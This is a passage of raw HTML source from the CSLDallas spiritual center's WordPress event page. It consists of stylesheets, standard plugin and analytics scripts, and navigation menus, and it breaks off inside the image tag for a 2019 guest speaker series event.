var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-inter-font-family{font-family: var(--wp--preset--font-family--inter) !important;}.has-cardo-font-family{font-family: var(--wp--preset--font-family--cardo) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://csldallas.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='db121_socicons-css' href='https://csldallas.org/wp-content/plugins/divi-booster/core/fixes/126-customizer-social-icons/icons.css?ver=3.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='dbdb-icons-socicon-css' href='https://csldallas.org/wp-content/plugins/divi-booster/core/icons/socicon/style.css?ver=3.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='dbdb-icons-divi-booster-icons-css' href='https://csldallas.org/wp-content/plugins/divi-booster/core/icons/divi-booster-icons/icomoon/style.css?ver=3.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='wtfdivi-user-css-css' href='https://csldallas.org/wp-content/uploads/wtfdivi/wp_head.css?ver=1646770490' type='text/css' media='all' />
<link rel='stylesheet' id='fc-form-css-css' href='https://csldallas.org/wp-content/plugins/formcraft3/assets/css/form.min.css?ver=3.2.9' type='text/css' media='all' />
<link rel='stylesheet' id='collapscore-css-css' href='https://csldallas.org/wp-content/plugins/jquery-collapse-o-matic/css/core_style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='collapseomatic-css-css' href='https://csldallas.org/wp-content/plugins/jquery-collapse-o-matic/css/light_style.css?ver=1.6' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://csldallas.org/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.6.0' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://csldallas.org/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.6.0' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://csldallas.org/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.6.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='et_monarch-css-css' href='https://csldallas.org/wp-content/plugins/monarch/css/style.css?ver=1.4.14' type='text/css' media='all' />
<link rel='stylesheet' id='et-gf-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans:400,700' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://csldallas.org/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='et-divi-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,300,600,700,800&#038;subset=latin,latin-ext&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='dp-divi-filtergrid-styles-css' href='https://csldallas.org/wp-content/plugins/dp-divi-filtergrid/styles/style.min.css?ver=3.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='et-builder-googlefonts-cached-css' href='https://fonts.googleapis.com/css?family=Didact+Gothic:regular&#038;subset=latin,latin-ext&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='sb_divi_fe_custom_css-css' href='https://csldallas.org/wp-content/plugins/divi_layout_injector/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-parent-css' href='https://csldallas.org/wp-content/themes/Divi/style-static.min.css?ver=4.24.2' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-css' href='https://csldallas.org/wp-content/themes/csldallas-divi-child-theme/style.css?ver=4.24.2' type='text/css' media='all' />
<script type="text/javascript" id="woocommerce-google-analytics-integration-gtag-js-after">
/* <![CDATA[ */
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "G-9DGCNXQVKP", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
/* ]]> */
</script>
<script type="text/javascript" id="jetpack_related-posts-js-extra">
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
/* ]]> */
</script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/jetpack/_inc/build/related-posts/related-posts.min.js?ver=20240116" id="jetpack_related-posts-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/the-events-calendar/common/src/resources/js/tribe-common.min.js?ver=6.4.2" id="tribe-common-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/the-events-calendar/src/resources/js/views/breakpoints.min.js?ver=6.9.1" id="tribe-events-views-v2-breakpoints-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.6.0" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/csldallas.org\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.6.0" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.6.0" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.6.0" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202605.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://csldallas.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://csldallas.org/wp-json/wp/v2/tribe_events/8568" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://csldallas.org/xmlrpc.php?rsd" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://csldallas.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcsldallas.org%2Fevent%2Finpowered-living-circle-expanding-pathways-guest-speaker-series%2F2019-06-04%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://csldallas.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcsldallas.org%2Fevent%2Finpowered-living-circle-expanding-pathways-guest-speaker-series%2F2019-06-04%2F&#038;format=xml" />
	<script>
	 
	</script>
<style>
.db_title, .db_tagline { 
    margin-right: 30px;
    margin-top: 8px;
    line-height: 1em;
}
.db_title_and_tagline {
    display: flex;
}
.db_tagline_below_title_on .db_title_and_tagline {
    flex-direction: column;
}
</style>
    <style>
/* Display the team member icons */
.db_pb_team_member_website_icon:before{content:"\e0e3";}
.db_pb_team_member_email_icon:before{content:"\e010";}
.db_pb_team_member_instagram_icon:before{content:"\e09a";}

/* Fix email icon hidden by Email Address Encoder plugin */
ul.et_pb_member_social_links li > span { 
	display: inline-block !important; 
}
</style>
<style>
@media only screen and (min-width: 981px) {
    .et_pb_module.db_inline_form .et_pb_newsletter_fields > p { 
        flex: auto !important;
    }
    .et_pb_module.db_inline_form .et_pb_newsletter_fields p.et_pb_newsletter_field {
        margin-right: 2%; 
    }
}
</style>
	<script>
	jQuery(function($) {
						if ($('#top-header .socicon-meetup').length === 0) {
					$('#top-header .et-social-icons').append("<li class=\"et-social-icon\"><a href=\"https:\/\/www.meetup.com\/Practical-Spirituality-with-CSLDallas\/\" class=\"icon socicon socicon-meetup\" alt=\"Meetup\" aria-label=\"Meetup\"><span>Meetup<\/span><\/a><\/li>");
					$('#top-header .et-extra-social-icons').append("<li class=\"et-extra-social-icon\"><a href=\"https:\/\/www.meetup.com\/Practical-Spirituality-with-CSLDallas\/\" class=\"et-extra-icon et-extra-icon-background-hover socicon socicon-meetup\"><\/a><\/li>");
				}
				if ($('#footer-bottom .socicon-meetup').length === 0) {
					$('#footer-bottom .et-social-icons').append("<li class=\"et-social-icon\"><a href=\"https:\/\/www.meetup.com\/Practical-Spirituality-with-CSLDallas\/\" class=\"icon socicon socicon-meetup\" alt=\"Meetup\" aria-label=\"Meetup\"><span>Meetup<\/span><\/a><\/li>");
					$('#footer-bottom .et-extra-social-icons').append("<li class=\"et-extra-social-icon\"><a href=\"https:\/\/www.meetup.com\/Practical-Spirituality-with-CSLDallas\/\" class=\"et-extra-icon et-extra-icon-background-hover socicon socicon-meetup\"><\/a><\/li>");
				}
				if ($('.et_slide_in_menu_container .socicon-meetup').length === 0) {
					$('.et_slide_in_menu_container .et-social-icons').append("<li class=\"et-social-icon\"><a href=\"https:\/\/www.meetup.com\/Practical-Spirituality-with-CSLDallas\/\" class=\"icon socicon socicon-meetup\" alt=\"Meetup\" aria-label=\"Meetup\"><span>Meetup<\/span><\/a><\/li>");
					$('.et_slide_in_menu_container .et-extra-social-icons').append("<li class=\"et-extra-social-icon\"><a href=\"https:\/\/www.meetup.com\/Practical-Spirituality-with-CSLDallas\/\" class=\"et-extra-icon et-extra-icon-background-hover socicon socicon-meetup\"><\/a><\/li>");
				}
					});
	</script>
	<!-- Stream WordPress user activity plugin v3.9.3 -->
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://csldallas.org"><link rel="alternate" href="https://csldallas.org/wp-json/tribe/events/v1/events/8568" />	<style>img#wpstats{display:none}</style>
		<style type="text/css" id="et-social-custom-css">
				 .et_social_inline { padding-top:20px; }
			</style><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
				<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '1350043711854935', {}, {
    "agent": "woocommerce-9.6.0-3.0.33"
});

				fbq( 'track', 'PageView', {
    "source": "woocommerce",
    "version": "9.6.0",
    "pluginVersion": "3.0.33"
} );

				document.addEventListener( 'DOMContentLoaded', function() {
					jQuery && jQuery( function( $ ) {
						// Insert placeholder for events injected when a product is added to the cart through AJAX.
						$( document.body ).append( '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
					} );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
			<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '925357471360358');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=925357471360358&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code --><style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://csldallas.org/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://csldallas.org/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://csldallas.org/wp-content/uploads/2019/05/CSLDallas-C-icon-100x100.png" sizes="32x32" />
<link rel="icon" href="https://csldallas.org/wp-content/uploads/2019/05/CSLDallas-C-icon-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://csldallas.org/wp-content/uploads/2019/05/CSLDallas-C-icon-300x300.png" />
<meta name="msapplication-TileImage" content="https://csldallas.org/wp-content/uploads/2019/05/CSLDallas-C-icon-300x300.png" />
<link rel="stylesheet" id="et-core-unified-8568-cached-inline-styles" href="https://csldallas.org/wp-content/et-cache/8568/et-core-unified-8568.min.css?ver=1769326817" /><link rel="stylesheet" id="et-core-unified-cpt-8568-cached-inline-styles" href="https://csldallas.org/wp-content/et-cache/8568/et-core-unified-cpt-8568.min.css?ver=1769326820" /></head>
<body class="wp-singular tribe_events-template-default single single-tribe_events postid-8568 wp-theme-Divi wp-child-theme-csldallas-divi-child-theme theme-Divi dbdb_divi_2_4_up desktop woocommerce-no-js tribe-events-page-template tribe-no-js tribe-filter-live et_monarch et_button_custom_icon et_pb_button_helper_class et_fullwidth_nav et_fullwidth_secondary_nav et_fixed_nav et_show_nav et_secondary_nav_enabled et_secondary_nav_only_menu et_primary_nav_dropdown_animation_fade et_secondary_nav_dropdown_animation_fade et_header_style_left et_pb_footer_columns2 et_cover_background et_pb_gutter osx et_pb_gutters3 et_right_sidebar et_divi_theme et-db events-single tribe-events-style-full tribe-events-style-theme">

	<div id="page-container">

					<div id="top-header">
			<div class="container clearfix">

			
				<div id="et-secondary-menu">
				<ul id="et-secondary-nav" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13008"><a href="https://csldallas.org/connect/">Connect Online</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10503"><a target="_blank" href="https://www.google.com/maps/dir//CSLDallas,+A+Center+for+Spiritual+Living,+4801+Spring+Valley+Rd+%23+115,+Dallas,+TX+75244/@33.1069546,-96.9570099,11z/data=!4m8!4m7!1m0!1m5!1m1!1s0x864c212923401a27:0x8b0c07f672cae292!2m2!1d-96.8276269!2d32.9415646">Get Directions</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10021"><a target="_blank" href="https://csldallas.infellowship.com/UserLogin/">Sign In</a></li>
<li class="donate-menu menu-item menu-item-type-post_type menu-item-object-page menu-item-10028"><a href="https://csldallas.org/give/">Donate Now</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29681"><a href="https://csldallas.org/helpdesk/">Help</a></li>
</ul><a href="https://csldallas.org/cart/" class="et-cart-info">
				<span>0 Items</span>
			</a>				</div>

			</div>
		</div>
		
	
			<header id="main-header" data-height-onload="66">
			<div class="container clearfix et_menu_container">
							<div class="logo_container">
					<span class="logo_helper"></span>
					<a href="https://csldallas.org/">
						<img src="https://csldallas.org/wp-content/uploads/2021/11/CSLDallas-Logo-with-Glow-1.png" width="203" height="140" alt="CSLDallas | A Center for Spiritual Living, Metaphysics, Transformation, and Spiritual Community in Dallas Texas" id="logo" data-height-percentage="100" />
					</a>
				</div>
							<div id="et-top-navigation" data-height="66" data-fixed-height="40">
											<nav id="top-menu-nav">
						<ul id="top-menu" class="nav"><li id="menu-item-10902" class="mega-menu menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10902"><a>About</a>
<ul class="sub-menu">
	<li id="menu-item-10959" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10959"><a>About Us</a>
	<ul class="sub-menu">
		<li id="menu-item-10928" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10928"><a href="https://csldallas.org/welcome/">Welcome</a></li>
		<li id="menu-item-10927" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10927"><a href="https://csldallas.org/visit-us/">Visit Us</a></li>
		<li id="menu-item-10901" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10901"><a href="https://csldallas.org/about-teaching-and-practices/">Teaching and Practices</a></li>
		<li id="menu-item-12033" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12033"><a href="https://csldallas.org/community/">Community</a></li>
		<li id="menu-item-10972" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10972"><a href="https://csldallas.org/organization-leadership/">Organization &#038; Leadership</a></li>
		<li id="menu-item-10978" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10978"><a href="https://csldallas.org/our-story/">Our Story</a></li>
	</ul>
</li>
	<li id="menu-item-10950" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10950"><a>Our Team</a>
	<ul class="sub-menu">
		<li id="menu-item-10936" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10936"><a href="https://csldallas.org/spiritual-leaders/">Spiritual Leader</a></li>
		<li id="menu-item-12794" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12794"><a href="https://csldallas.org/staff/">Our Team</a></li>
		<li id="menu-item-12795" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12795"><a href="/spiritual-support/practitioner-directory/">Spiritual Coaches</a></li>
	</ul>
</li>
	<li id="menu-item-10952" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10952"><a>Find Us</a>
	<ul class="sub-menu">
		<li id="menu-item-10919" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10919"><a href="https://csldallas.org/contact-us/">Contact Us</a></li>
		<li id="menu-item-10933" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10933"><a href="https://csldallas.org/space-rental/">Space Rental</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-10903" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10903"><a href="https://csldallas.org/events-home/">Events</a></li>
<li id="menu-item-11134" class="class-menu menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11134"><a href="https://csldallas.org/education/">Education</a>
<ul class="sub-menu">
	<li id="menu-item-12693" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12693"><a href="https://csldallas.org/science-of-mind-classes/">Spiritual Development</a></li>
	<li id="menu-item-12694" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12694"><a href="https://csldallas.org/personal-growth-track/">Personal Development &#038; Wellness</a></li>
	<li id="menu-item-12672" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12672"><a href="https://spiritualclassonline.learnworlds.com/">E-Courses</a></li>
	<li id="menu-item-12698" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12698"><a href="https://csldallas.org/practitioner-training/">Licensed Spiritual Coach Training</a></li>
	<li id="menu-item-12696" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12696"><a href="https://csldallas.org/masters-in-consciousness/">Master’s in Consciousness</a></li>
	<li id="menu-item-16410" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16410"><a href="https://csldallas.org/school-of-spiritual-leadership-ministerial-training/">Ministerial Training</a></li>
</ul>
</li>
<li id="menu-item-11118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11118"><a href="https://csldallas.org/inspiration/">Inspiration</a>
<ul class="sub-menu">
	<li id="menu-item-12709" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12709"><a href="https://csldallas.org/inspiration/short-takes/">Shorts</a></li>
	<li id="menu-item-12710" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12710"><a href="https://csldallas.org/inspiration/daily-words/">Daily Words</a></li>
	<li id="menu-item-12711" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12711"><a href="https://csldallas.org/inspiration/sunday-talks/">Talks</a></li>
	<li id="menu-item-12712" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12712"><a href="https://csldallas.org/inspiration/spiritually-in-the-world/">Current Events</a></li>
	<li id="menu-item-12713" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12713"><a href="https://csldallas.org/inspiration/guided-affirmations/">Affirmations</a></li>
	<li id="menu-item-12714" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12714"><a href="https://csldallas.org/inspiration/transformational-stories/">Stories</a></li>
	<li id="menu-item-12715" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12715"><a href="https://csldallas.org/inspiration/ebooks/">Pamphlets</a></li>
	<li id="menu-item-12716" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12716"><a href="https://csldallas.org/inspiration/music-arts/">Music</a></li>
</ul>
</li>
<li id="menu-item-30923" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30923"><a href="https://csldallas.org/dream-space/">Dream Space</a></li>
<li id="menu-item-10954" class="mega-menu menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10954"><a>Community</a>
<ul class="sub-menu">
	<li id="menu-item-10948" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10948"><a href="https://csldallas.org/groups/">Groups</a>
	<ul class="sub-menu">
		<li id="menu-item-11119" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11119"><a href="https://csldallas.org/groups/">Circles</a></li>
		<li id="menu-item-11941" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11941"><a href="/groups/#Sanghas">Sangha</a></li>
		<li id="menu-item-25411" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25411"><a href="https://csldallas.org/groups/#homestudygroup">Home Study Group</a></li>
	</ul>
</li>
	<li id="menu-item-10907" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10907"><a>Support</a>
	<ul class="sub-menu">
		<li id="menu-item-10938" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10938"><a href="https://csldallas.org/spiritual-support/">Spiritual Support</a></li>
		<li id="menu-item-10946" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10946"><a href="https://csldallas.org/spiritual-support/practitioner-directory/">Spiritual Coach Directory</a></li>
		<li id="menu-item-10939" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10939"><a href="https://csldallas.org/make-a-difference/sacred-days/">Sacred Days</a></li>
	</ul>
</li>
	<li id="menu-item-10956" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10956"><a>Impact</a>
	<ul class="sub-menu">
		<li id="menu-item-11117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11117"><a href="https://csldallas.org/make-a-difference/">Make A Difference</a></li>
		<li id="menu-item-11116" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11116"><a href="https://csldallas.org/make-a-difference/community-service/">Community Service</a></li>
		<li id="menu-item-10940" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10940"><a href="https://csldallas.org/make-a-difference/volunteering/">Volunteering</a></li>
	</ul>
</li>
</ul>
</li>
</ul>						</nav>
					
					
					
											<div id="et_top_search">
							<span id="et_search_icon"></span>
						</div>
					
					<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Select Page</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>				</div> <!-- #et-top-navigation -->
			</div> <!-- .container -->
						<div class="et_search_outer">
				<div class="container et_search_form_container">
					<form role="search" method="get" class="et-search-form" action="https://csldallas.org/">
					<input type="search" class="et-search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />					</form>
					<span class="et_close_search_field"></span>
				</div>
			</div>
					</header> <!-- #main-header -->
			<div id="et-main-area">
	<section id="tribe-events-pg-template" class="tribe-events-pg-template"><div class="tribe-events-before-html"></div><span class="tribe-events-ajax-loading"><img class="tribe-events-spinner-medium" src="https://csldallas.org/wp-content/plugins/the-events-calendar/src/resources/images/tribe-loading.gif" alt="Loading Events" /></span>
<div id="epta-template" class="epta-row epta-template-1">
	<div class="epta-all-events col-md-12">
		<a href="https://csldallas.org/events/"><< All Events</a>
	</div>
	<div class="col-md-8">

		<div class="epta-image-area">
			<div class="tribe-events-event-image"><img width="770" height="300" src="https://csldallas.org/wp-content/uploads/2019/06/inpowered-living-expanding-pathways-2020-featured-event-image2.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" data-attachment-id="12925" data-permalink="https://csldallas.org/event/inpowered-living-circle-expanding-pathways-guest-speaker-series/2019-06-04/inpowered-living-expanding-pathways-2020-featured-event-image2/" data-orig-file="https://csldallas.org/wp-content/uploads/2019/06/inpowered-living-expanding-pathways-2020-featured-event-image2.jpg" data-orig-size="770,300" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="inpowered-living-expanding-pathways-2020-featured-event-image2" data-image-description="" data-image-caption="" 